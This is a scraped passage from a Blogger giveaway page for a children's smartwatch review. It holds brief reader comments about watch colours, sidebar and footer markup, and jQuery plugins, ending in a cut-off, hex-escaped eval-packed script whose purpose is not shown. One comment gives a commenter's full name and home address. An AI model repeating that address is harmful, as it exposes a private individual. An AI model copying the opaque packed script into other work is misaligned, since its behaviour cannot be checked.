</a>
<span class='item-control blog-admin pid-904158301'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/358436384194773819' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3531709240379728744'>
<a name='c3531709240379728744'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14312915142961412360" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3531709240379728744-14312915142961412360"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Tessa from MamasGeeky.com">

</a></span></div>
<a href='https://www.blogger.com/profile/14312915142961412360' rel='nofollow'>Tessa from MamasGeeky.com</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3531709240379728744'>
<p>
I would choose pink!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1409688241813#c3531709240379728744' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>September 2, 2014 at 4:04&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1193651068'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3531709240379728744' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7519734493085380503'>
<a name='c7519734493085380503'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15773015536863401488" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7519734493085380503-15773015536863401488"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/15773015536863401488' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7519734493085380503'>
<p>
My son would love the blue one!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1409689023274#c7519734493085380503' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>September 2, 2014 at 4:17&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-441063468'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7519734493085380503' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1735992062476758226'>
<a name='c1735992062476758226'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12665169405015498369" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1735992062476758226-12665169405015498369"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="blew415">

</a></span></div>
<a href='https://www.blogger.com/profile/12665169405015498369' rel='nofollow'>blew415</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1735992062476758226'>
<p>
I like the blue one
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1409700353903#c1735992062476758226' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>September 2, 2014 at 7:25&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1361153624'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1735992062476758226' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8069048298810530767'>
<a name='c8069048298810530767'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17813693203684282643" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8069048298810530767-17813693203684282643"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiriR3ClMyoB9k-Q0tAIDscpamm9LB4P3qSHvC2r0_vUx3CotC7LBm2Oa9ti2-_2AMTeBshy25RYLU7DWgNy5xwCGYiyS6uY7j6PwFQQShtMSNtlahf_h1ZVTNOAzpIcA/s45-c/moi.jpg" alt="" title="ohhhfire">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiriR3ClMyoB9k-Q0tAIDscpamm9LB4P3qSHvC2r0_vUx3CotC7LBm2Oa9ti2-_2AMTeBshy25RYLU7DWgNy5xwCGYiyS6uY7j6PwFQQShtMSNtlahf_h1ZVTNOAzpIcA/s45-c/moi.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17813693203684282643' rel='nofollow'>ohhhfire</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8069048298810530767'>
<p>
i would love to get my son the green one
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1409701078278#c8069048298810530767' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>September 2, 2014 at 7:37&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1544971310'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8069048298810530767' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6624517691102519907'>
<a name='c6624517691102519907'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16280862647303271640" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6624517691102519907-16280862647303271640"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAI9M5sUL91osbjcsWqMXpFWTFML51OFRTsI1vgN4JmA9aeiPECsAtVEINHcSdxRy-ht6FM-MHNxFXgq3c5CIK9TlAxIe1MxXWRScNDTjNK1qxe6ELLN8xWhz4UyEixg/s45-c/14433058_10206921435766664_734666155789589670_n.jpg" alt="" title="Cassie Eastman">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAI9M5sUL91osbjcsWqMXpFWTFML51OFRTsI1vgN4JmA9aeiPECsAtVEINHcSdxRy-ht6FM-MHNxFXgq3c5CIK9TlAxIe1MxXWRScNDTjNK1qxe6ELLN8xWhz4UyEixg/s45-c/14433058_10206921435766664_734666155789589670_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16280862647303271640' rel='nofollow'>Cassie Eastman</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6624517691102519907'>
<p>
I would get the Blue for my son!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1409708399571#c6624517691102519907' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>September 2, 2014 at 9:39&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1615608592'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6624517691102519907' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6723911516857311239'>
<a name='c6723911516857311239'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04963065491809775742" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6723911516857311239-04963065491809775742"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="tiffprl2">

</a></span></div>
<a href='https://www.blogger.com/profile/04963065491809775742' rel='nofollow'>tiffprl2</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6723911516857311239'>
<p>
The pink would be perfect
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1409708785515#c6723911516857311239' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>September 2, 2014 at 9:46&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-384782077'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6723911516857311239' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1471723121334714000'>
<a name='c1471723121334714000'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08781925145595719319" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1471723121334714000-08781925145595719319"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Kassie Brown">

</a></span></div>
<a href='https://www.blogger.com/profile/08781925145595719319' rel='nofollow'>Kassie Brown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1471723121334714000'>
<p>
I would pick the green one.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1409711487115#c1471723121334714000' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>September 2, 2014 at 10:31&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-949468285'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1471723121334714000' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6463122594324829552'>
<a name='c6463122594324829552'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14038670140485237521" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6463122594324829552-14038670140485237521"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Patricia Wojnar Crowley">

</a></span></div>
<a href='https://www.blogger.com/profile/14038670140485237521' rel='nofollow'>Patricia Wojnar Crowley</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6463122594324829552'>
<p>
I&#39;d love to get the pink one!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1409715513787#c6463122594324829552' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>September 2, 2014 at 11:38&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-2096552753'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6463122594324829552' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2061765354953983442'>
<a name='c2061765354953983442'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00026700151899743549" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2061765354953983442-00026700151899743549"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/00026700151899743549' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2061765354953983442'>
<p>
I would like the Pink One.<br />You can send it to;<br />Debra Hancock<br />2402 W 16th St F4<br />Yuma Az 85364
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1409754079288#c2061765354953983442' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>September 3, 2014 at 10:21&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1362202578'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2061765354953983442' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/3434827771779963195/4284765864267251849' onclick=''>Post a Comment</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.nymomstyle.com/feeds/4284765864267251849/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-tabs'>
<div data-tab='blogger'><div class='tab-blogger'></div></div>
</div>
<div id='fb-root'></div><script>$(".tab-facebook").append("<div class='fb-comments' data-href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.nymomstyle.com/2015/12/lugz-review-and-giveaway.html' target='_blank'>
<img alt='Styles For Men' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkzF0qkZdcOzbKniUP9lbr_dyXLaOJ1xsBAgc063lV9bHAMJJNP1hK_gMqDh9MmiGpITZuzZYCFl6ZR0Rz-mvgnmPIhRavQX9STpVwZDjFlBEIqtfY_RxbUNmcnaGFC-nbzMmnL7rPLxY/w72-h72-p-k-no-nu/lugz+logo.JPG'/>
</a>
</div>
<div class='item-title'><a href='http://www.nymomstyle.com/2015/12/lugz-review-and-giveaway.html'>Styles For Men</a></div>
<div class='item-snippet'>      When searching for the perfect pair of boots. &#160;It&#39;s good to check the details on the design, description and quality. &#160;You want bo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.nymomstyle.com/2011/11/thinkgeek-review-and-giveaway.html' target='_blank'>
<img alt='ThinkGeek Review and Giveaway' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhURnOknpr-6tDqwz-kw7AAtg6GF6EHIsUUBQapK5WOvVbaGISMKjpaDRRZPCRWbchC1Sl1otBl6ea_Hbqenxdh7W7w9X1ticcNL5lh5pJLl715KRmeYyLxh8YqHdDv43_0wSwzOgoZJLpA/w72-h72-p-k-no-nu/thinkgeeklogo.gif'/>
</a>
</div>
<div class='item-title'><a href='http://www.nymomstyle.com/2011/11/thinkgeek-review-and-giveaway.html'>ThinkGeek Review and Giveaway</a></div>
<div class='item-snippet'>        THE GIVEAWAY IS NOW CLOSED!     Thanks for all who entered this giveaway.&#160; Congrats the winner is Mommydoll13.&#160; You have 36 hours to...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.nymomstyle.com/2010/09/thinkgeek-review-and-giveaway.html' target='_blank'>
<img alt='ThinkGeek Review and Giveaway' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKMmVCKc0ZXT6VEtWXbHjJzEXkElxZfV7Wf92rGt3whqjvltXH_KnLKiKGbCES3hcJ2NCR-LOFA1IL4tkpWziQ3ILCjUw1SjoMZrUAVi_Ju3EdnN9fPEJwpflUGxwToxp55DWeyXYAd5me/w72-h72-p-k-no-nu/thinkgeeklogo.bmp'/>
</a>
</div>
<div class='item-title'><a href='http://www.nymomstyle.com/2010/09/thinkgeek-review-and-giveaway.html'>ThinkGeek Review and Giveaway</a></div>
<div class='item-snippet'>     The giveaway is now closed!     Congrats Amber, you are the winner of the ThinkGeek $150 Gift&#160;Certificate  Giveaway.&#160; You have 36 hours...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left ready-widget no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left ready-widget no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Templatesyard</a> | Distributed by <a href='http://www.mybloggerthemes.com/' rel='dofollow' style='color:#e87a9d;' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<div id='back-to-top'></div>
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>

<script type='text/javascript'>
//<![CDATA[

// tipsy, facebook style tooltips for jquery
// version 1.0.0a
// (c) 2008-2010 jason frame [jason@onehackoranother.com]
// released under the MIT license
(function($){function maybeCall(thing,ctx){return(typeof thing=='function')?(thing.call(ctx)):thing;};function isElementInDOM(ele){while(ele=ele.parentNode){if(ele==document)return true;}
return false;};function Tipsy(element,options){this.$element=$(element);this.options=options;this.enabled=true;this.fixTitle();};Tipsy.prototype={show:function(){var title=this.getTitle();if(title&&this.enabled){var $tip=this.tip();$tip.find('.tipsy-inner')[this.options.html?'html':'text'](title);$tip[0].className='tipsy';$tip.remove().css({top:0,left:0,visibility:'hidden',display:'block'}).prependTo(document.body);var pos=$.extend({},this.$element.offset(),{width:this.$element[0].offsetWidth,height:this.$element[0].offsetHeight});var actualWidth=$tip[0].offsetWidth,actualHeight=$tip[0].offsetHeight,gravity=maybeCall(this.options.gravity,this.$element[0]);var tp;switch(gravity.charAt(0)){case'n':tp={top:pos.top+pos.height+this.options.offset,left:pos.left+pos.width / 2-actualWidth / 2};break;case's':tp={top:pos.top-actualHeight-this.options.offset,left:pos.left+pos.width / 2-actualWidth / 2};break;case'e':tp={top:pos.top+pos.height / 2-actualHeight / 2,left:pos.left-actualWidth-this.options.offset};break;case'w':tp={top:pos.top+pos.height / 2-actualHeight / 2,left:pos.left+pos.width+this.options.offset};break;}
if(gravity.length==2){if(gravity.charAt(1)=='w'){tp.left=pos.left+pos.width / 2-15;}else{tp.left=pos.left+pos.width / 2-actualWidth+15;}}
$tip.css(tp).addClass('tipsy-'+gravity);$tip.find('.tipsy-arrow')[0].className='tipsy-arrow tipsy-arrow-'+gravity.charAt(0);if(this.options.className){$tip.addClass(maybeCall(this.options.className,this.$element[0]));}
if(this.options.fade){$tip.stop().css({opacity:0,display:'block',visibility:'visible'}).animate({opacity:this.options.opacity});}else{$tip.css({visibility:'visible',opacity:this.options.opacity});}}},hide:function(){if(this.options.fade){this.tip().stop().fadeOut(function(){$(this).remove();});}else{this.tip().remove();}},fixTitle:function(){var $e=this.$element;if($e.attr('title')||typeof($e.attr('original-title'))!='string'){$e.attr('original-title',$e.attr('title')||'').removeAttr('title');}},getTitle:function(){var title,$e=this.$element,o=this.options;this.fixTitle();var title,o=this.options;if(typeof o.title=='string'){title=$e.attr(o.title=='title'?'original-title':o.title);}else if(typeof o.title=='function'){title=o.title.call($e[0]);}
title=(''+title).replace(/(^\s*|\s*$)/,"");return title||o.fallback;},tip:function(){if(!this.$tip){this.$tip=$('<div class="tipsy"></div>').html('<div class="tipsy-arrow"></div><div class="tipsy-inner"></div>');this.$tip.data('tipsy-pointee',this.$element[0]);}
return this.$tip;},validate:function(){if(!this.$element[0].parentNode){this.hide();this.$element=null;this.options=null;}},enable:function(){this.enabled=true;},disable:function(){this.enabled=false;},toggleEnabled:function(){this.enabled=!this.enabled;}};$.fn.tipsy=function(options){if(options===true){return this.data('tipsy');}else if(typeof options=='string'){var tipsy=this.data('tipsy');if(tipsy)tipsy[options]();return this;}
options=$.extend({},$.fn.tipsy.defaults,options);function get(ele){var tipsy=$.data(ele,'tipsy');if(!tipsy){tipsy=new Tipsy(ele,$.fn.tipsy.elementOptions(ele,options));$.data(ele,'tipsy',tipsy);}
return tipsy;}
function enter(){var tipsy=get(this);tipsy.hoverState='in';if(options.delayIn==0){tipsy.show();}else{tipsy.fixTitle();setTimeout(function(){if(tipsy.hoverState=='in')tipsy.show();},options.delayIn);}};function leave(){var tipsy=get(this);tipsy.hoverState='out';if(options.delayOut==0){tipsy.hide();}else{setTimeout(function(){if(tipsy.hoverState=='out')tipsy.hide();},options.delayOut);}};if(!options.live)this.each(function(){get(this);});if(options.trigger!='manual'){var binder=options.live?'live':'bind',eventIn=options.trigger=='hover'?'mouseenter':'focus',eventOut=options.trigger=='hover'?'mouseleave':'blur';this[binder](eventIn,enter)[binder](eventOut,leave);}
return this;};$.fn.tipsy.defaults={className:null,delayIn:0,delayOut:0,fade:true,fallback:'',gravity:'n',html:false,live:false,offset:0,opacity:1,title:'title',trigger:'hover'};$.fn.tipsy.revalidate=function(){$('.tipsy').each(function(){var pointee=$.data(this,'tipsy-pointee');if(!pointee||!isElementInDOM(pointee)){$(this).remove();}});};$.fn.tipsy.elementOptions=function(ele,options){return $.metadata?$.extend({},options,$(ele).metadata()):options;};$.fn.tipsy.autoNS=function(){return $(this).offset().top>($(document).scrollTop()+$(window).height()/ 2)?'s':'n';};$.fn.tipsy.autoWE=function(){return $(this).offset().left>($(document).scrollLeft()+$(window).width()/ 2)?'e':'w';};$.fn.tipsy.autoBounds=function(margin,prefer){return function(){var dir={ns:prefer[0],ew:(prefer.length>1?prefer[1]:false)},boundTop=$(document).scrollTop()+margin,boundLeft=$(document).scrollLeft()+margin,$this=$(this);if($this.offset().top<boundTop)dir.ns='n';if($this.offset().left<boundLeft)dir.ew='w';if($(window).width()+$(document).scrollLeft()-$this.offset().left<margin)dir.ew='e';if($(window).height()+$(document).scrollTop()-$this.offset().top<margin)dir.ns='s';return dir.ns+(dir.ew?dir.ew:'');}};})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKd6tOfSwBvyKpZbtzHzzb01ZsCf4VIWovmJ3CdfV6UmtJYwl83e1sVyvXIyHkgUrAU3T0EQrp_vP3b25GKJLtb1LYEoMLDejUdP-gLJRBOMETlHY7NHzjl582mic2sTlUC6NhXdg15pk/s1600-r/nth.png"; // default no image
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts I
var _Dv1HW5= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x39\x73\x28\x36\x6c\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x36\x6c\x28\x63\x29\x7b\x36\x6b\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x36\x6d\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x38\x6d\x2e\x38\x6e\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x38\x6f\x28\x33\x36\x29\x29\x7d\x3b\x38\x70\x28\x63\x2d\x2d\x29\x7b\x36\x6e\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x38\x71\x28\x38\x72\x20\x38\x73\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x36\x6b\x20\x70\x7d\x28\x5c\x27\x72\x20\x61\x3d\x5b\x22\x5c\x5c\